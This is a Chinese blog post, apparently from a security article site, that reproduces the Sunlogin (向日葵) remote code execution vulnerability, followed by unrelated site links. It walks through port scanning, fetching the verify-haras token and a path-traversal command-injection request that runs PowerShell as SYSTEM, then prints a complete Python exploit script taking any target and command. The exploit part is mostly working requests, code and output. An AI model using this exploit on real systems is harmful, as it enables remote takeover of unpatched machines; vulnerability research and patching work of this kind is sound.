复现CVE-2022-10270(向日葵远程代码执行漏洞)

警告

请勿使用本文提到的内容违反法律。

本文不提供任何担保。

漏洞描述

向日葵是一款免费的,集远程控制电脑手机、远程桌面连接、远程开机、远程管理、支持内网穿透的一体化远程控制管理工具软件。CNVD披露了Oray旗下向日葵远控软件存在远程代码执行漏洞(CNVD-2022-10270 / CNVD-2022-03672),影响Windows系统中的个人版和简约版,攻击者可利用该漏洞获取服务器控制权。目前已发现有漏洞利用演示视频公开,请相关用户尽快采取措施进行防护。

影响版本

向日葵个人版for Windows <= 11.0.0.33

向日葵简约版 <= V1.0.1.43315(2021.12)

漏洞复现

一、手工复现

1、端口扫描

nmap对目标主机进行全端口扫描:nmap -sS -p- 192.168.200.135

由于nmap的全端口扫描很慢(没使用多线程),作者自己写了个端口扫描,扫描结果如下:

2、确定向日葵的可疑端口

经过查阅发现,该版本的向日葵开启了不常用的端口(40000-50000)之间,根据这一解释,不难发现扫描结果中的 192.168.200.135:49678 的可疑存在。



浏览器访问:curl 192.168.200.135:49678

抓包得到:{"success":false,"msg":"Verification failure"}

3、获取验证码



访问地址:http://192.168.200.135:49678/cgi-bin/rpc?action=verify-haras

抓包得到:{"__code":0,"enabled":"1","verify_string":"9VIoJqZNnRo0eCnhJ6xg7U4j0uU16YRP","code":0}

验证码为:9VIoJqZNnRo0eCnhJ6xg7U4j0uU16YRP

4、构造 payload 并发送请求



访问地址:http://192.168.200.135:49678/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami

加上cookie:CID=9VIoJqZNnRo0eCnhJ6xg7U4j0uU16YRP

抓包得到:nt authority\syste



二、脚本复现

import requests,sys ip = sys.argv[1]

command = sys.argv[2]

payload1 = "/cgi-bin/rpc?action=verify-haras"

payload2 = "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+"

headers = {

'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0'

} if "http://" not in ip:

host = "http://" + ip

else:

host = ip try:

s = requests.Session()

res = s.get(url=host + payload1,headers=headers)

if res.status_code == 200:

res = res.json()

Cid = res['verify_string']

headers.update({'Cookie':"CID=" + Cid})

res1 = s.get(url=host + payload2 + command,headers=headers)

res1.encoding = "GBK"

print(res1.text)

else:

pass

except Exception as e:

print(e)

使用方法:python3 sunrce.py 目标ip:端口 "命令"

作者重写了该poc,运行效果如下图:

修复建议

更新向日葵版本

复现CVE-2022-10270(向日葵远程代码执行漏洞)的更多相关文章

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Spring Framework远程代码执行漏洞复现(CVE-2022-22965)

1.漏洞描述 漏洞名称 Spring Framework远程代码执行漏洞 公开时间 2022-03-29 更新时间 2022-03-31 CVE编号 CVE-2022-22965 其他编号 QVD-2 ...

- thinkphp5.0.22远程代码执行漏洞分析及复现

虽然网上已经有几篇公开的漏洞分析文章,但都是针对5.1版本的,而且看起来都比较抽象:我没有深入分析5.1版本,但看了下网上分析5.1版本漏洞的文章,发现虽然POC都是一样的,但它们的漏洞触发原因是不同 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

- 泛微e-cology OA系统远程代码执行漏洞及其复现

泛微e-cology OA系统远程代码执行漏洞及其复现 2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞.攻击者通过调用BeanShell组件中 ...

- IIS_CVE-2017-7269 IIS6.0远程代码执行漏洞复现

CVE-2017-7269 IIS6.0远程代码执行漏洞复现 一.漏洞描述 IIS 6.0默认不开启WebDAV,一旦开启了WebDAV,安装了IIS6.0的服务器将可能受到该漏洞的威胁. 二.影响版 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

随机推荐

- 深入剖析(JDK)ArrayQueue源码

深入剖析(JDK)ArrayQueue源码 前言 在本篇文章当中主要给大家介绍一个比较简单的JDK为我们提供的容器ArrayQueue,这个容器主要是用数组实现的一个单向队列,整体的结构相对其他容器来 ...

- 7 行代码搞崩溃 B 站,原因令人唏嘘!

前不久,哔哩哔哩(一般常称为 B 站)发布了一篇文章<2021.07.13 我们是这样崩的>,详细回顾了他们在 2021.07.13 晚上全站崩溃约 3 小时的至暗时刻,以及万分紧张的故障 ...

- [LNOI2022]盒

\(LNOI2022\)盒 由于是加的形式,那么可以套路的拆贡献,枚举每条边的贡献就好了 \(40pts\) //比较显然的事情 //首先确定了一个B数组之后 //最小的移动应该是 //设左右两侧比原 ...

- 技术分享 | 在MySQL对于批量更新操作的一种优化方式

欢迎来到 GreatSQL社区分享的MySQL技术文章,如有疑问或想学习的内容,可以在下方评论区留言,看到后会进行解答 作者:景云丽.卢浩.宋源栋 GreatSQL社区原创内容未经授权不得随意使用,转 ...

- 轮询以及webSocket与socket.io原理

概述: 首先,我们知道,起初的http协议只是为了能够进行通信而被创造出来(也就是请求-响应的过程).并没有双向通信这一说,后面随着历史业务的需求,人们使用轮询http来解决双向通信也就是使用xhr或 ...

- Luogu1880 [NOI1995]石子合并 (区间DP)

一个1A主席树的男人,沦落到褪水DP举步维艰 #include <iostream> #include <cstdio> #include <cstring> #i ...

- 原生应用、Web 应用和混合应用的概念,以及 Flutter 技术是什么

应用类型 原生应用 原生应用就是使用特定的语言开发的应用,例如 Android 原生应用.Windows 原生应用.iOS 原生应用等.开发 Android 原生应用时,其特定的编程语言为 Java ...

- 使用idea remote 开发体验

本地使用idea开发最不好的一个体验就是打开稍大的工程就非常的卡,怎么调参数都没用,现在idea推出了idea remote就赶紧来体验下. 使用方式 除了idea不需要额外下载什么包,但是因为rem ...

- CF1450E 资本主义Capitalism(差分约束)

题面 点此看题 没有永远的朋友,只有永远的利益 在这个黑漆漆的社会上,有 n n n 个布衣百姓,他们在利益驱使下成为金钱的奴隶,看不到属于生活的阳光.在茫茫奔途中,他们相互扶持,结交了有 m m m ...

- 「学习笔记」字符串基础:Hash,KMP与Trie

「学习笔记」字符串基础:Hash,KMP与Trie 点击查看目录 目录 「学习笔记」字符串基础:Hash,KMP与Trie Hash 算法 代码 KMP 算法 前置知识:\(\text{Border} ...